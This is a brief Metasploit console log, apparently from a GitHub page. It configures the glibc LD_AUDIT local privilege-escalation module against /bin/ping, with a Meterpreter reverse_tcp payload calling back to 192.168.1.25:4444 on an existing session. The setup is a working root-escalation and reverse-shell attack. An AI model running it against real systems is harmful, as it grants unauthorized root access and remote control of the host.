 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1